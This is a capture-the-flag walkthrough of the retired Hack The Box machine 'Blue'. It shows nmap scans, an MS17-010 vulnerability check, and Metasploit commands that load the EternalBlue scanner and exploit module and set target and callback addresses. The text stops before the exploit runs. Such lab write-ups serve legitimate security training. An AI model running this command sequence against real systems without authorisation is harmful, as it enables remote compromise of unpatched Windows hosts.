Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills.
It contains several challenges that are constantly updated. Some of them simulate real world scenarios and some of them lean more towards a CTF style of challenge.
Note: Only write-ups of retired HTB machines are allowed.
Blue is one of the simplest machines on Hack The Box. But it demonstrates the impact of the EternalBlue exploit, which has been used to compromise companies through large-scale ransomware and crypto-mining attacks.
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- searchsploit
- metasploit
- meterpreter
Let's get started.
First, I add Blue on the /etc/hosts file.
nano /etc/hosts
with
10.10.10.40 blue.htb

Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing.
It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v blue.htb
-A: Enables OS detection, version detection, script scanning, and traceroute
-v: Increases verbosity level
blue.htb:** hostname for the Blue box
If you find the results a little bit too overwhelming, you can try this:
nmap blue.htb

We can see that there are quite a few open ports including:
Port 445, Microsoft-DS (Directory Services) SMB file sharing
From the nmap scan, we have some information concerning the computer name (haris-PC) and the SMB version (2.02).
The Server Message Block (SMB) is a network protocol that enables users to communicate with remote computers and servers in order to use their resources or share, open, and edit files.
From the name of this box and that it's a Windows machine with port 445 opened, we can assume the machine is vulnerable to EternalBlue. I use an nmap script to verify this information with the following:
nmap --script vuln -p 445 blue.htb

We can see that the box is vulnerable to a Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010).
Step 2 - Understanding ms17-010
What is ms17-010?
EternalBlue is a cyberattack exploit developed by the U.S. National Security Agency (NSA). It was leaked by the Shadow Brokers hacker group on April 14, 2017, one month after Microsoft released patches for the vulnerability - Wikipedia
You can read more here. This vulnerability was patched and is listed on Microsoft’s Security Bulletin as MS17-010.
EternalBlue allows hackers to remotely execute arbitrary code to gain access to a network. It exploits a vulnerability in the Windows OS SMB protocol. The exploit can compromise the entire network and devices connected to it.

Malware that utilises EternalBlue can propagate across networks. In 2017, WannaCry – a crypto-ransomware – used the EternalBlue exploit which spread itself across the network infecting all connected devices.
Step 3 - Exploiting EternalBlue

I use Searchsploit to check if there is any known exploit. Searchsploit is a command line search tool for Exploit Database.
I use the following command:
searchsploit eternalblue

I can get more details on an exploit with:
searchsploit -x 41738.py
You can also check the Exploit Database to find the exploit.
 https://www.exploit-db.com/exploits/42315
https://www.exploit-db.com/exploits/42315
There is one Metasploit module available.
 _https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue_
_https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue_
We will use Metasploit, which is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders.
 [https://www.metasploit.com/](https://www.metasploit.com/" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit; font-size: 17.6px; vertical-align: baseline; background-color: transparent; color: var(--gray90); text-decoration: underline; cursor: pointer; word-break: break-word;)
[https://www.metasploit.com/](https://www.metasploit.com/" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit; font-size: 17.6px; vertical-align: baseline; background-color: transparent; color: var(--gray90); text-decoration: underline; cursor: pointer; word-break: break-word;)
I launch the Metasploit Framework on Kali and look for the command I should use for the exploit.
Don't forget to update Metasploit when you launch it with this command:
msfupdate
You can also check if the target is vulnerable to EternalBlue on Metasploit using an auxiliary. Start with this command:
search eternalblue
then in that case
use 1
to select
auxiliary/scanner/smb/smb_ms17_010

You can check the options with
show options
and set RHOSTS with
set RHOSTS blue.htb
Then run the auxiliary with
run
You can see that the host is likely to be vulnerable to MS17-010!
Let's now check the exploit with
use 2
or the command
exploit/windows/smb/ms17_010_eternalblue

We need to set up the options for RHOSTS

and LHOST – mine was 10.10.14.24. You will need to set it up with your own LHOST. You can check yours here.
